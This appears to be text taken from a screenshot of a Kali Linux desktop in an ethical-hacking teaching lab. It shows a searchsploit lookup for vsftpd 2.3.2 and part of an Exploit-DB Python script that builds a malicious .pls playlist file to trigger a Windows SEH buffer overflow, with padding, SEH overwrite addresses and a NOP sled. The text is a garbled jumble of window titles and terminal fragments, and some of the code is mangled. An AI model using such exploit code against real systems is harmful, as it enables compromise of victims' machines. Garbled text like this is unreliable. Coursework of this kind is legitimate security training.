 Home
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
16301173
EH21-Met-16301173
EH21-Kal-16301173
[/usr/share/ex...
[/usr/share/ex...
/usr/share/exp...
kali@kali: ~
[kali@kali: ~]
[kali@kali: /usr...
local - File Ma...
02:35 PM
/usr/share/exploitdb/exploits/windows/local/10240.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/env python
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ searchsploit vsftpd 2.3.2
Exploit Title | Path
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
Shellcodes: No Results
(kali㉿kali)-[~]
$
header+= 'File1=http://'
pad0×1 = '\x41'* 4103
n_seh = '\xeb\x1c\x90\x90'
seh= '\x93\x55\x01\x10'
nop = '\x90' * 28
pad0×2= '\x44' *1000
packet = header + pad0×1 + n_seh + seh + nop +shellcode+ pad0×2
file=open('exploit.pls','w')
file.write(packet)
file.close()
10748.rb
C
11139.c
"10240.py": 2.0 KiB (2,010 bytes) Python script